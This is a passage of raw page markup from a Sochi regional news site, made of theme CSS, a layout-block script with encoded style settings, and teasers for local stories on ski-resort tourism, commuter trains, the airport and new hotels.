.td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8258","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2389";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="478";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 